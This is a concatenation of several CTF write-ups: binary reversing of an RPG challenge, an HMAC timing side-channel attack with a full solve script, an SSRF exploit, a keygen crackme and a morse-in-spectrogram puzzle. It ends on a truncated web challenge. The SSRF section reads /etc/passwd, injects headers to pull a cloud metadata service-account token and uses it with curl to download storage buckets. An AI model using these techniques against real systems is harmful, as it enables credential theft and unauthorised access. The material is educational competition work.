Happy Fun Binary was a rough one, a composition of 4 flags hidden inside a single binary.Once you found the first flag you were able to work on the next two.Finally, when you would discover the first three flags the 4th flag was given to you as the cherry on top.
Sadly we required quite a lot of time to discover the first flag which kind of denied us from digging into the second and third flag during the competition :(
Anyway here is our approach for the first flag.
Examining the given [binary](happy_fun_binary/happy_fun_binary) reveals a stripped 32-bit executable:```$ file happy_fun_binaryhappy_fun_binary: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=fc63998490d30e659bbdc8b07450c26eecd3e141, for GNU/Linux 3.2.0, stripped```
Inspecting the main method in `binaryninja` reveals some of the initial functionality:
```objdumpint32_t main(int32_t argc, char** argv, char** envp)
00001675 void* gsbase00001675 int32_t eax = *(gsbase + 0x14)0000168f setvbuf(*stdout, 0, 2, 0)000016a1 puts("You step up to the entry point o…")000016b4 int32_t var_68 = *stdin000016bb void var_54000016bb fgets(&var_54, 0x40, var_68)000016cc char const* const var_6c = "approach the main entrance\n"000016d9 if (strcmp(&var_54, "approach the main entrance\n") == 0)000016eb puts("As you approach, ahead is a gate…")000016fe do000016fe var_68 = *stdin00001705 fgets(&var_54, 0x40, var_68)00001723 if (strcmp(&var_54, "examine the gate\n") == 0)00001731 puts("You get closer to the gate, and …")0000174f int32_t var_5c0000174f if (strcmp(&var_54, "modify the gate\n") == 0)0000175d puts("What value do you place in the g…")00001777 fgets(&var_54, 4, *stdin)00001782 var_68 = 0x1000001792 *data_ba98 = strtol(&var_54, 0, 0x10)00001798 int32_t eax_9 = *data_ba98000017ac var_5c = eax_9 + 0x1000000017b9 puts("You place the new value into the…")000017d7 if (strcmp(&var_54, "step through the gate\n", var_68) == 0)000017e5 puts("You step through the gate, hopin…")000017f6 var_5c()00001801 var_6c = "leave\n"00001801 while (strcmp(&var_54, "leave\n") != 0)00001822 puts("You decide you've had enough and…", var_6c, var_68)00001849 if ((eax ^ *(gsbase + 0x14)) == 0)00001849 return 00000183b __stack_chk_fail_local()0000183b noreturn```
It appears to be a text-based RPG!
To proceed we need to enter `step through the gate` (at `0x17d7`).The problem is the gate will call an address which should be provided by us earlier (at `0x1792` following `0x174f`).So it appears we have to find the correct function to call.
There are some interesting functions so let's take a quick look at them:
```objdumpint32_t sub_136d(void* arg1, int32_t arg2, int32_t arg3, void* arg4)
0000138b char var_9 = arg3:0.b000013e6 int32_t var_8000013e6 for (var_8 = 0; arg2 u> var_8; var_8 = var_8 + 1)000013b8 uint32_t eax_10 = zx.d(var_9 ^ *(arg4 + (zx.d(var_9) & 3)))000013cc *(arg1 + var_8) = zx.d(*(arg1 + var_8)) + (eax_10 * eax_10):0.b000013d9 var_9 = *(arg1 + var_8)000013eb return var_8```
```objdumpint32_t sub_1409()
00001435 int32_t eax = fopen("binary_of_ballas.so", data_201c)00001451 fwrite(data_4020, 1, 0x7a78, eax, "binary_of_ballas.so", eax)0000145f fclose(eax)00001473 int32_t eax_1 = dlopen("./binary_of_ballas.so", 2)00001484 remove("binary_of_ballas.so")000014a7 int32_t eax_4 = dlsym(eax_1, "foyer")()000014ae return eax_4```
```objdumpint32_t sub_14b3() __noreturn
000014c5 void* gsbase000014c5 *(gsbase + 0x14)000014da puts("You emerge from the other side o…")000014e7 char var_55 = rand():0.b00001502 int32_t var_54 = *data_ba98 * (*data_ba98 * *data_ba98)00001510 while (true)00001510 int32_t var_64_1 = *stdin00001517 int32_t* var_6000001517 void var_5000001517 fgets(&var_50, 0x40, var_64_1, var_60)00001535 if (strcmp(&var_50, "modify the input\n") == 0)00001543 puts("What would you like to change th…")0000155f var_55 = fgetc(*stdin):0.b0000156c puts("you modify the input, hoping it …")0000158a if (strcmp(&var_50, "use the lower function\n") == 0)00001595 var_60 = &var_5400001596 var_64_1 = sx.d(var_55)000015a3 sub_136d(data_4020, 0x7a78, var_64_1, var_60)000015b5 puts("You run the lower function, and …")000015d3 if (strcmp(&var_50, "use the upper function\n", var_64_1, var_60) == 0)000015de var_60 = &var_54000015df var_64_1 = sx.d(var_55)000015ec sub_13ec(var_64_1)000015fe puts("You run the upper function. it d…", 0x7a78)0000161c if (strcmp(&var_50, "use the gate\n", var_64_1, var_60) == 0)0000162e puts("Gathering together your register…")00001636 sub_1409()```
The one which seems to fit the most is `sub_14b3()` (which is actually located at `0x14af`, never fully trust the disassembler !:)
Another interesting thing to note is `sub_1409` which attempts to read a shared library called `binary_of_ballas` out of the `.rodata` section of the binary.We can quickly dump its contents using `gdb` to investigate it further:```objdump$ xxd extracted.so | head00000000: a3de 956a 92a2 c201 44f9 e4b9 e4b9 e4b9 ...j....D.......00000010: e701 4741 45e4 b9e4 89b7 a1c4 2d04 79e4 ..GAE.......-.y.00000020: cdd9 64b9 e4b9 e4b9 1811 2439 eee9 4c89 ..d.......$9..L.00000030: c201 61c4 fab1 8479 e4b9 e4b9 e4b9 e4b9 ..a....y........00000040: e4b9 e4b9 00ea 9104 952d 0479 e871 8479 .........-.y.q.y00000050: e4c9 a439 e564 b9e4 b9f4 1964 b9f4 1964 ...9.d.....d...d00000060: b9f4 1964 09b8 d104 c9b8 d104 7e89 a439 ...d........~..900000070: e4c9 a439 e564 b9e4 b914 d964 b914 d964 ...9.d.....d...d00000080: b914 d964 c154 5964 c154 5964 bd44 f9e4 ...d.TYd.TYd.D..00000090: b9f4 1964 ba31 8479 bc77 21c4 d162 4144 ...d.1.y.w!..bAD```This does not look like a shared library though, meaning it is probably obfuscated in some strange way.
Let's continue by investigating the function `sub_14b3()` which appears to be the *other side* of the gate.We can run the binary to see if the path makes sense:```$ ./happy_fun_binaryYou step up to the entry point of the Binary, an ancient looking ruin composed of 0s and 1s.
approach the main entranceAs you approach, ahead is a gate, but you quickly realize something is off.modify the gateWhat value do you place in the gate?
4afYou place the new value into the gate. It... looks right? Probably?
step through the gateYou step through the gate, hoping that more than just a brick wall of zeroes lays beyond...
You emerge from the other side of the gate, almost surprised that there were no nasty segfaults lying in wait. Instead, a sea of entropy lies before you, directly in front of which lies two functions, As well as another inactive gate. At a glance, the gate appears a little more sophisticated than the last, as if it were capable of locking on to some sort of symbol buried somewhere in the expanse of meaningless data. The lower function appears decrepit and worn down, but still working. The other function appears almost Identical, as though it were a mirror of the other. However, where the main portion of the former function seems to be working as intended, the contents of the other function seems to have been left out entirely, as though to prevent others from using it. Both functions appear to take a number of parameters, one of which is easily modifiable.```
Looks good, doesn't it?
Indeed we have an option `use the gate` which would load `binary_of_ballas.so`. We still have to decode it though. There are two more functions called `upper` and `lower`.It turns out the lower function is `sub_136d` from above.Inspecting the supplied arguments at `0x15a3` we can see that this function is performing some operations on the data section containing the shared library!We can also see that using the option `modify the input` we can control `arg3` (which is actually one byte).
To get a deeper understanding of the function we can inspect the equivalent C-code which I extracted using `Ghidra`:```ctypedef unsigned char byte;typedef unsigned int uint;
void encrypt(byte* address,uint length,byte key){ byte param_4[4] = { 0x0f, 0x53, 0xbd, 0x66 };
byte key_copy; uint counter; key_copy = key; counter = 0; while (counter < length) { key_copy = key_copy ^ *(byte *)(param_4 + (key_copy & 3)); *(byte *)(address + counter) = *(char *)(address + counter) + key_copy * key_copy; key_copy = *(byte *)(address + counter); counter = counter + 1; } return;}
```As you may have noticed already I named the function `encrypt` hinting that this is actually the encryption logic rather than the decryption logic.In order to find the library we would somehow recover the key and the decryption routine.
Since we know that the resulting data is (probably) an ELF we know the first bytes of the resulting file to match the ELF-header `\x7fELF`.With that in mind we can simply use our extracted encryption routine to encrypt the known header values for all possible key values and check if the result is that of the extracted data.
I hacked this little C-code which does exactly that (`encrypted.so` being the extracted binary):```cvoid print_possible_keys() { uint i;
byte header[16]; FILE* f_elf = fopen("happy_fun_binary", "rb"); fread(header, 1, 16, f_elf); fclose(f_elf);
byte target[16]; FILE* f_enc = fopen("encrypted.so", "rb"); fread(target, 1, 16, f_enc); fclose(f_enc);
byte enc[16]; for(i = 0; i <= 255; ++i) { memcpy(enc, header, 16); encrypt(enc, 16, (byte)i); if(memcmp(enc, target, 16) == 0) { printf("%u\n", i); } }}
```
Running it reveals a few possible values for keys:```214185105149169213233```
Since I could not think of a way to invert the encryption routine I simply followed up by writing code which brute-forces every possible byte at a time.This is possible because we know the output of the encryption method.We can than, one byte at a time, check which input byte would have produced the given output:```c uint size = 0x7a78; int i; byte key_to_test = atoi(argv[1]); printf("Testing %u\n", (uint)key_to_test);
byte encrypted_target[size]; FILE* f_src = fopen("encrypted.so", "rb"); fread(encrypted_target, 1, size, f_src); fclose(f_src);
byte decrypted[size]; memset(decrypted, 0, size);
byte tmp[size]; for(i = 0; i < size; ++i) { int guess;
for(guess = 0; guess <= 255; ++guess) { memcpy(tmp, decrypted, i + 1); tmp[i] = (byte)guess; encrypt(tmp, i + 1, key_to_test); if(tmp[i] == encrypted_target[i]) { break; } } if(guess == 256) { printf("Could not find value\n"); exit(1); break; } decrypted[i] = (byte)guess; }
FILE* f_dst = fopen("decrypted.so", "wb"); fwrite(decrypted, 1, size, f_dst); fclose(f_dst);```
You can find the full code [here](happy_fun_binary/decode.c).To start with I tried the key `21` first and indeed it worked:```$ file decrypted.sodecrypted.so: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, BuildID[sha1]=adecbce169f325a39630c9e46b94235196d7f48a, not stripped```
This will reveal the first flag in the `.rodata` section:```$ strings decrypted.so | grep flag{flag{yes_this_is_all_one_big_critical_role_reference}```
From there we can continue into the `foyer` and proceed with the next two challenges:```c// foyer.c// gcc -o foyer -m32 foyer.c decrypted.so
extern void foyer();
int main() { foyer();}```
```$ LD_LIBRARY_PATH=$LD_LIBRARY_PATH:. ./foyerYou emerge into a grand and extravegant foyer. While sparsely furnished, intricately crafted code decorates every square inch of the walls and ceiling. In the center of the room lies a grand structure, carved into which are three slots. The three slots feed into a large chest in the middle of the room. On the far side of the room lies 2 semi-circular doorways leading into darkness.
```
From there the journey continues ...You are on your own now.
## Hash My Awesome Commands (crypto)
This challenge was a fun little side quest which could run in the background whilst solving the other tasks.Essentially you were able to forge an [HMAC](https://en.wikipedia.org/wiki/HMAC) by abusing a hand-crafted timing side channel.
The service was written in GO and the source was [provided](hash_my_awesome_commands/hmac.go).The service allowed to enable a debug mode, which measured timings server-side:
```Enter command: debug|9W5iVNkvnM6igjQaWlcN0JJgH+7pComiQZYdkhycKjs=debug mode enabled-----------DEBUG MODE ENABLED-----------Enter command: debug|9W5iVNkvnM6igjQaWlcN0JJgH+7pComiQZYdkhycKjs=command: debug, check: 9W5iVNkvnM6igjQaWlcN0JJgH+7pComiQZYdkhycKjs=took 552072361 nanoseconds to verify hmacdebug mode disabled[...]```
The command and the respective HMAC were given. The goal was to forge the HMAC for the `flag` command.
The relevant code of the source which sets up the timings is the following:```gofunc compare(s1, s2 []byte) bool { if len(s1) != len(s2) { return false }
c := make(chan bool)
// multi-threaded check to speed up comparison for i := 0; i < len(s1); i++ { go func(i int, co chan<- bool) { // avoid race conditions time.Sleep(time.Duration(((500*math.Pow(1.18, float64(i+1)))-500)/0.18) * time.Microsecond) co <- s1[i] == s2[i] }(i, c) }
for i := 0; i < len(s1); i++ { if <-c == false { return false } }
return true}```
You can see that an artificial delay was introduced for each byte of the comparison. This delay depends on the index and increases significantly with a greater index.
Exploiting this is pretty straight-forward:Test each possible value for the first byte and fix it to the value which had the longest comparison timings. After that advance to the next byte and repeat.
Patience is the key here ..
I also tried a multi-threaded approach but apparently this caused some issues with the timings so a simple single-threaded [solution](hash_my_awesome_commands/solve.py) it is:
```pythonimport mathimport base64import statistics
from pwn import *
# flag|ndAoSzx/CbizTqNBB5cz3t6XGFEGbQwIc9i7SawgTKE=# flag: flag{d1d_u_t4k3_the_71me_t0_appr3c14t3_my_c0mm4nd5}
debug_command = b"debug|9W5iVNkvnM6igjQaWlcN0JJgH+7pComiQZYdkhycKjs="
hmac = [0] * 32
def get_flag_cmd(hmac): return b"flag|" + base64.encodebytes(bytes(hmac))
c = remote("challenges.2020.squarectf.com", 9020)c.recvuntil(b"command: ")
# enable debug modec.sendline(debug_command)
for bi in range(len(hmac)): # perform n trials for each byte. Sometimes 3 is not enough cause of # some (server-side) hiccups. # We can continue where we left off though # A "hiccup" can be identified by examining the timings # and finding that they did not increase significantly with respect # to the previous ones trials = 3 timings = [] for _ in range(trials): ts = [] for i in range(256): hmac[bi] = i
c.recvuntil(b"command: ") c.send(get_flag_cmd(hmac)) c.recvuntil(b"took") t = c.recvline() valid = c.recvline()
if b"invalid" not in valid: print(get_flag_cmd(hmac)) exit(0)
t = int(t.lstrip().split(b" ")[0]) ts.append(t)
timings.append(ts)
avg = list(map(statistics.median, list(zip(*timings)))) print("Timings:", avg) mx = -1 mi = -1 for i, avgi in enumerate(avg): if avgi > mx: mx = avgi mi = i
assert mi > -1 hmac[bi] = mi print("HMAC:", hmac[:bi + 1])```
Eventually this script will finish and we can enter the command to retrieve the flag:
```Enter command: flag|ndAoSzx/CbizTqNBB5cz3t6XGFEGbQwIc9i7SawgTKE=flag{d1d_u_t4k3_the_71me_t0_appr3c14t3_my_c0mm4nd5}``` |
This web server has an ssrf vulnerability. We can fetch files on the system:
`http://35.194.175.80:8000/query?site=file:///etc/passwd`
We can also visit internal sites, like for example the Google metadata API.
I first fetched the `/opt/workdir/main-dc1e2f5f7a4f359bb5ce1317a.py` file by leaking the cmdline from `/proc/self/cmdline`:```pythonimport urllib.request
from flask import Flask, request
app = Flask(__name__)
@app.route("/query")def query(): site = request.args.get('site') text = urllib.request.urlopen(site).read() return text
@app.route("/")def hello_world(): return "/query?site=[your website]"
if __name__ == "__main__": app.run(debug=False, host="0.0.0.0", port=8000)```
Looks like it is using urllib which may be vulnerable to header injection.The flag file is pretty much unguessable (They said so in the challenge description), so we can't just guess this name and fetch the flag. We need to find another way.
I tried to visit the Google metadata API:`http://35.194.175.80:8000/query?site=http://metadata/computeMetadata/`
But the legacy endpoints were disabled (Like `computeMetadata/v1beta` which doesn't require the `Metadata-Flavor: Google` to be used.Since we may have a way to inject headers, we can try to inject the *Metadata-Flavor* header:
Script to send injected headers```python#!/usr/bin/env python3import requestsimport sys
url = "http://35.194.175.80:8000/query"metadata = f"http://metadata/{sys.argv[1]}"
token = "ya29.c.KpcB5Qe-NVX5mDaRKfYLPJVZ3RGc3KKZAr32ZP3D21RagfRkNtDB9YsmAcxTuwba4Vo_VPzIb8acpPhpGTgcxcQWQAU5rhkpadpIq8dmRfkHSu-uQmp_ojoOFBqf0WVcsaT2AnLTynYH0wD5LrI4wpoxjOb3D27yM1SVsUm8CzbmkiwaN-LX9PP48Dz23puM6hD-TYsiqh_2Gg" # You get the token after visiting computeMetadata/v1/instance/service-accounts/default/token
params = { "site": f"{metadata} HTTP/1.1\r\nMetadata-Flavor: Google\r\nAuthorization: Bearer {token}\r\nGarbage: "}
params_str = "&".join("%s=%s" % (k,v) for k,v in params.items())
r = requests.get(url, params=params_str)print(r.text)```
Run the script and get a token for authorization (I also inserted this token into the script, but ended up using curl to finish this challenge instead)```python3 solve.py computeMetadata/v1/instance/service-accounts/default/token```
Use the token to list buckets:```curl -H "Authorization: Bearer ya29.c.KpcB5Qe-NVX5mDaRKfYLPJVZ3RGc3KKZAr32ZP3D21RagfRkNtDB9YsmAcxTuwba4Vo_VPzIb8acpPhpGTgcxcQWQAU5rhkpadpIq8dmRfkHSu-uQmp_ojoOFBqf0WVcsaT2AnLTynYH0wD5LrI4wpoxjOb3D27yM1SVsUm8CzbmkiwaN-LX9PP48Dz23puM6hD-TYsiqh_2Gg" 'https://www.googleapis.com/storage/v1/b?project=balsn-ctf-2020-tpc```
Download the correct container (There were a lot of containers, so I just downloaded them all. The container below is the right one that contains the flag)```curl -H "Authorization: Bearer ya29.c.KpcB5Qe-NVX5mDaRKfYLPJVZ3RGc3KKZAr32ZP3D21RagfRkNtDB9YsmAcxTuwba4Vo_VPzIb8acpPhpGTgcxcQWQAU5rhkpadpIq8dmRfkHSu-uQmp_ojoOFBqf0WVcsaT2AnLTynYH0wD5LrI4wpoxjOb3D27yM1SVsUm8CzbmkiwaN-LX9PP48Dz23puM6hD-TYsiqh_2Gg" 'https://www.googleapis.com/storage/v1/b/asia.artifacts.balsn-ctf-2020-tpc.appspot.com/o/containers%2Fimages%2Fsha256:82b1f60a85530dec16e7db3c4af65f3ea612f579dc25b0daa35d5d253183a537?generation=1605158574577657&alt=media&project=balsn-ctf-2020-tpc' --output container```
Untar the container:```tar xvf container```
Cat the flag file:```cat opt/workdir/flag-6ba72dc9ffb518f5bcd92eee.txt```
FLAG: `BALSN{What_permissions_does_the_service_account_need}` |
# Key generator (300 points)
## Description
This is our official key generator that we use to derive keys from machine numbers. Our developer put a secret in its code. Can you find it?
[Attached file](https://github.com/holypower777/ctf_writeups/blob/main/syskronCTF_2020/key_generator/keygen)
## Solution
This is my second stf where I decided to do tasks related to reverse engineering. First of all, we check the file type:```shell$ file keygenkeygen: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7d6f8eb010acea04bfdcbeef39b6fa8df52ec9bf, for GNU/Linux 3.2.0, not stripped```Now let's start decompiling with [ghidra](https://ghidra-sre.org/InstallationGuide.html) and open main function:
Machine number should be 7 characters long. Now I need to open the function that generates the serial number:
You can see that __s2 is a reversed string (14 line, function **strrev**) that is located in memory. Then our input is compared with __s2 (15 line, function **strcmp**), and if the reversed line from memory and our input are equal, we go to the next function octal which in turn generates the key we need.
It's time to start using the [**gdb-peda**](https://github.com/longld/peda) utility to run the file.```shell$ gdb ./keygen```First of all I need to load all the functions by running the program (type **r**). Now let's disasemble genserial function:```shellgdb-peda$ disas genserialDump of assembler code for function genserial: 0x00005555555552d8 <+0>: push rbp 0x00005555555552d9 <+1>: mov rbp,rsp 0x00005555555552dc <+4>: sub rsp,0x30 0x00005555555552e0 <+8>: mov QWORD PTR [rbp-0x28],rdi 0x00005555555552e4 <+12>: mov rax,QWORD PTR fs:0x28 0x00005555555552ed <+21>: mov QWORD PTR [rbp-0x8],rax 0x00005555555552f1 <+25>: xor eax,eax 0x00005555555552f3 <+27>: movabs rax,0x6c61736b612121 0x00005555555552fd <+37>: mov QWORD PTR [rbp-0x10],rax 0x0000555555555301 <+41>: lea rax,[rbp-0x10] 0x0000555555555305 <+45>: mov rdi,rax 0x0000555555555308 <+48>: call 0x555555555199 <strrev> 0x000055555555530d <+53>: mov rdx,rax 0x0000555555555310 <+56>: mov rax,QWORD PTR [rbp-0x28] 0x0000555555555314 <+60>: mov rsi,rdx 0x0000555555555317 <+63>: mov rdi,rax 0x000055555555531a <+66>: call 0x555555555080 <strcmp@plt> 0x000055555555531f <+71>: test eax,eax 0x0000555555555321 <+73>: je 0x55555555538c <genserial+180> 0x0000555555555323 <+75>: mov rax,QWORD PTR [rbp-0x28] 0x0000555555555327 <+79>: mov rsi,rax 0x000055555555532a <+82>: lea rdi,[rip+0xf37] # 0x555555556268 0x0000555555555331 <+89>: mov eax,0x0 0x0000555555555336 <+94>: call 0x555555555070 <printf@plt> 0x000055555555533b <+99>: mov DWORD PTR [rbp-0x14],0x6 0x0000555555555342 <+106>: jmp 0x555555555378 <genserial+160> 0x0000555555555344 <+108>: mov eax,DWORD PTR [rbp-0x14] 0x0000555555555347 <+111>: movsxd rdx,eax 0x000055555555534a <+114>: mov rax,QWORD PTR [rbp-0x28] 0x000055555555534e <+118>: add rax,rdx 0x0000555555555351 <+121>: movzx eax,BYTE PTR [rax] 0x0000555555555354 <+124>: movsx eax,al 0x0000555555555357 <+127>: mov edi,eax 0x0000555555555359 <+129>: call 0x555555555030 <toupper@plt> 0x000055555555535e <+134>: sub eax,DWORD PTR [rbp-0x14] 0x0000555555555361 <+137>: mov esi,eax 0x0000555555555363 <+139>: lea rdi,[rip+0xcb6] # 0x555555556020 0x000055555555536a <+146>: mov eax,0x0 0x000055555555536f <+151>: call 0x555555555070 <printf@plt> 0x0000555555555374 <+156>: sub DWORD PTR [rbp-0x14],0x1 0x0000555555555378 <+160>: cmp DWORD PTR [rbp-0x14],0x0 0x000055555555537c <+164>: jns 0x555555555344 <genserial+108> 0x000055555555537e <+166>: lea rdi,[rip+0xef0] # 0x555555556275 0x0000555555555385 <+173>: call 0x555555555040 <puts@plt> 0x000055555555538a <+178>: jmp 0x555555555396 <genserial+190> 0x000055555555538c <+180>: mov eax,0x0 0x0000555555555391 <+185>: call 0x55555555523e <octal> 0x0000555555555396 <+190>: nop 0x0000555555555397 <+191>: mov rax,QWORD PTR [rbp-0x8] 0x000055555555539b <+195>: sub rax,QWORD PTR fs:0x28 0x00005555555553a4 <+204>: je 0x5555555553ab <genserial+211> 0x00005555555553a6 <+206>: call 0x555555555060 <__stack_chk_fail@plt> 0x00005555555553ab <+211>: leave 0x00005555555553ac <+212>: retEnd of assembler dump.```
I need to place breakpoint at first printf function according to the decompiled genserial code:```shellgdb-peda$ b *0x0000555555555336Breakpoint 1 at 0x555555555336```Let's run the program again```shellgdb-peda$ rStarting program: /mnt/d/Downloads/keygen/********************************************************************************* Copyright (C) BB Industry a.s. - All Rights Reserved* Unauthorized copying of this file, via any medium is strictly prohibited* Proprietary and confidential* Written by Marie Tesařová <[email protected]>, April 2011********************************************************************************/
Enter machine number (e.g. B999999): 9999999[----------------------------------registers-----------------------------------]RAX: 0x0RBX: 0x555555555490 (<__libc_csu_init>: endbr64)RCX: 0xffff01ffRDX: 0x6c ('l')RSI: 0x7fffffffe520 --> 0x39393939393939 ('9999999')RDI: 0x555555556268 ("Key for %s: ")RBP: 0x7fffffffe510 --> 0x7fffffffe530 --> 0x0RSP: 0x7fffffffe4e0 --> 0x5555555563d0 ('*' <repeats 80 times>, "/\n")RIP: 0x555555555336 (<genserial+94>: call 0x555555555070 <printf@plt>)R8 : 0x39 ('9')R9 : 0x7c ('|')R10: 0x5555555544ab --> 0x5f00706d63727473 ('strcmp')R11: 0x7ffff7f49b60 (<__strcmp_avx2>: endbr64)R12: 0x5555555550a0 (<_start>: endbr64)R13: 0x7fffffffe620 --> 0x1R14: 0x0R15: 0x0EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)[-------------------------------------code-------------------------------------] 0x555555555327 <genserial+79>: mov rsi,rax 0x55555555532a <genserial+82>: lea rdi,[rip+0xf37] # 0x555555556268 0x555555555331 <genserial+89>: mov eax,0x0=> 0x555555555336 <genserial+94>: call 0x555555555070 <printf@plt> 0x55555555533b <genserial+99>: mov DWORD PTR [rbp-0x14],0x6 0x555555555342 <genserial+106>: jmp 0x555555555378 <genserial+160> 0x555555555344 <genserial+108>: mov eax,DWORD PTR [rbp-0x14] 0x555555555347 <genserial+111>: movsxd rdx,eaxGuessed arguments:arg[0]: 0x555555556268 ("Key for %s: ")arg[1]: 0x7fffffffe520 --> 0x39393939393939 ('9999999')[------------------------------------stack-------------------------------------]0000| 0x7fffffffe4e0 --> 0x5555555563d0 ('*' <repeats 80 times>, "/\n")0008| 0x7fffffffe4e8 --> 0x7fffffffe520 --> 0x39393939393939 ('9999999')0016| 0x7fffffffe4f0 --> 0x555555555490 (<__libc_csu_init>: endbr64)0024| 0x7fffffffe4f8 --> 0x7fffffffe530 --> 0x00032| 0x7fffffffe500 --> 0x2121616b73616c ('laska!!')0040| 0x7fffffffe508 --> 0xc206183b2e7f55000048| 0x7fffffffe510 --> 0x7fffffffe530 --> 0x00056| 0x7fffffffe518 --> 0x555555555466 (<main+185>: mov eax,0x0)[------------------------------------------------------------------------------]Legend: code, data, rodata, value
Breakpoint 1, 0x0000555555555336 in genserial ()```
**0032| 0x7fffffffe500 --> 0x2121616b73616c ('laska!!')** What is it? Let's try **laska!!** as a machine number```shellgdb-peda$ rStarting program: /mnt/d/Downloads/keygen/********************************************************************************* Copyright (C) BB Industry a.s. - All Rights Reserved* Unauthorized copying of this file, via any medium is strictly prohibited* Proprietary and confidential* Written by Marie Tesařová <[email protected]>, April 2011********************************************************************************/
Enter machine number (e.g. B999999): laska!!1639171916391539162915791569103912491069173967911091119123955915191639156967955916396391439125916296395591439609104911191169719175You are not done yet! ಠ‿ಠ[Inferior 1 (process 224) exited normally]Warning: not running```
I got a long number and a phrase that is not all. At this point, I absolutely did not know what to do with this number, and spent about 6 hours trying different combinations on a cyberchef. I decided to open a hint and this is what it looked like:
```Hint
0–7```This tip didn't give me anything, but my teammate solved the problem by replacing each 9 with space (0-7 meant an octal). As a result, the line became like this:```163 171 163 153 162 157 156 103 124 106 173 67 110 111 123 55 151 163 156 67 55 163 63 143 125 162 63 55 143 60 104 111 116 71 175```We put this line in the [cyberchef](http://icyberchef.com/), use the magic method and look for "CTF". Method From_Octal('Space') gives us flag.
Flag syskronCTF{7HIS-isn7-s3cUr3-c0DIN9} |
#### Original Writeup - [https://github.com/CTSecUK/CyberYoddha-CTF-2020/blob/main/Write-ups/I'm%20Not%20Lying.md](https://github.com/CTSecUK/CyberYoddha-CTF-2020/blob/main/Write-ups/I'm%20Not%20Lying.md)
-----
# I'm Not Lying
 
This time we're given an Audio file! We download and have a listen.
It seems to be audio dialog from a video. Indeed, it is [this video](https://www.youtube.com/watch?v=CITrqyliiUM) to be exact;
Next we open the file in Sonic Visualiser and take a look at the Spectogram View to see if the flag is displayed there (you could also do this using Audacity or any other app which can display Audio Spectogram).

There's no visible flag here but you can see some off lines... particularly around 14800Khz.

This looks like morse code!
If we start decoding the first few dots and dashes we can see that this looks promising;

At this point we tried many methods of extracting the audio at the relevant frenquency and then running it through various tools to try and decode the morse code automatically, but none of these tools was able to cleanly and correctly determine the flag.
So in the end one of our team manually decoded it using the visual spectogram output.
The result was `CYCTFTRU7HH1DD3NUND3RL!E$`
We add a few underscores to seperate the words and add the curly braces and we get our flag;
## CYCTF{TRU7H_H1DD3N_UND3R_L!E$} |
[English](https://github.com/10secTW/ctf-writeup/blob/master/2020/BalsnCTF/babyrev/babyrev_en.md)[Traditional Chinese](https://github.com/10secTW/ctf-writeup/blob/master/2020/BalsnCTF/babyrev/babyrev_zh.md) |
#### Original Writeup - [https://github.com/CTSecUK/CyberYoddha-CTF-2020/blob/main/Write-ups/Look%20Closely.md](https://github.com/CTSecUK/CyberYoddha-CTF-2020/blob/main/Write-ups/Look%20Closely.md) -----
# Look Closely
 
## Details

Heading to the website we just see a page full of "**Lorem Ipsum**" generated text.
Viewing the source of the page we see the below;
```html
<html> <head> <title>Epic Rick Astley Fan Page</title> </head> <body> Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi 